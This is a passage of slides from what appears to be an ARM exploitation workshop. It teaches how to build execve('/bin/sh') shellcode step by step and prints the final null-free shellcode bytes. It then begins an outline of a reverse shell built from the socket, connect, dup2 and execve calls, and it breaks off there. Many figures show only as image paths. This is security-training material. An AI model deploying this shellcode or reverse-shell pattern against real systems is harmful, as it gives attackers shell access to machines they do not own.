- Step 3: Map out parameters of the function
- Step 4: Translate to assembly
- Step 5: Dump disassembly to check for null bytes
- Step 6: Get rid of null bytes  $\rightarrow$  de-nullifying shellcode
- Step 7: Convert shellcode to hex



## Step 1: Tracing System calls

We want to translate the following code into ARM assembly:

#include <stdio.h> void main(void) { system("/bin/sh");

}

azeria@labs:~\$ gcc system.c -o system azeria@labs:~\$ strace -h -f -- follow forks, -ff -- with output into separate files -v -- verbose mode: print unabbreviated argv, stat, termio[s], etc. args --- snip --

```
azeria@labs:~$ strace -f -v system
--- snip --
```
[pid 4575] execve("/bin/sh", ["/bin/sh"], ["MAIL=/var/mail/pi", "SSH\_CLIENT=192.168.200.1 42616 2"..., "USER=pi", "SHLVL=1", "OLDPWD=/home/azeria", "HOME=/home/azeria", "XDG\_SESSION\_COOKIE=34069147acf8a"..., "SSH\_TTY=/dev/pts/1", "LOGNAME=pi", "\_=/usr/bin/strace", "TERM=xterm", "PATH=/usr/local/sbin:/usr/local/"..., "LANG=en\_US.UTF-8", "LS\_COLORS=rs=0:di=01;34:ln=01;36"..., "SHELL=/bin/bash", "EGG=AAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., "LC\_ALL=en\_US.UTF-8",  $"PWD=/home/azeria/"$ , "SSH CONNECTION=192.168.200.1 426"...]) =

#### Step 2: Figure out Syscall number

**azeria@labs:~\$** grep execve /usr/include/arm-linux-gnueabihf/asm/unistd.h #define NR\_execve ( NR\_SYSCALL\_BASE+ 11)



#### Step 3: Mapping out parameters

- execve(\*filename, \*argv[], \*envp[])
- Simplification
	- argv = NULL
	- envp = NULL
- Simply put:
	- execve(\*filename, 0, 0)



#### Step 3: Mapping out Parameters





#### STRUCTURE OF AN ASSEMBLY PROGRAM

.section .text .global \_start

\_start: .code 32 <instruction> <instruction>

> .code 16 [<thumb instruction>](#page-56-0)

.ascii "some string"



#### Step 4: Translate to Assembly



 $+12 \rightarrow \text{binsh}:$ .ascii "/bin/sh $\lozenge$ "



#### Step 5: Check for Null Bytes

pi@raspberrypi:~\$ as execve.s -o execve.o && ld –N execve.o -o execve pi@raspberrypi:~\$ objdump -d ./execve

./execve: file format elf32-littlearm

Disassembly of section .text:

 $00010054 <$  start>:



#### 00010068 <binsh>:





## Step 6: De-Nullify









#### pi@raspberrypi:~/asm \$ objdump -d execve\_final

execve\_final: file format elf32-littlearm Disassembly of section .text:



#### binsh: .ascii "/bin/shX"

#### 00010068 <binsh>:



#### Step 7: Hexify

pi@raspberrypi:~\$ objcopy -O binary execve\_final execve\_final.bin pi@raspberrypi:~\$ hexdump -v -e '"\\""x" 1/1 "%02x" ""' execve\_final.bin \x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x0a\x1c\xc2\x71\x0b\x27\x01 \xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58



# PRACTICAL PART

Reverse & bind shell



#### Prepare…

#### **STARTING UP ARM ENVIRONMENT**

1. Click on the "Emulate Raspbian" icon & wait





3. Click the "SSH into Raspbian" icon.

pi@raspberr



#### Prepare…

• Get ZIP with templates and slides From your PI: \$ wget https://azeria-labs.com/downloads/HITB-1.zip

• Solutions: From your PI: \$ wget https://azeria-labs.com/downloads/HITB-2.zip

#### Reverse shell

1. Create Socket sockid = socket(AF\_INET, SOCK\_STREAM, IPPROTO\_TCP);

2. Initialte connection connect(sockid, (struct sockaddr \*) &serv\_addr, 16);

3. STDIN, STDOUT, STDERR dup2(sockid, 0); dup2(sockid, 1); dup2(sockid, 2);

4. Spawn shell execve("/bin/sh", 0, 0);



### TEMPLATE



#### **CREATE SOCKET**





#### CREATE SOCKET

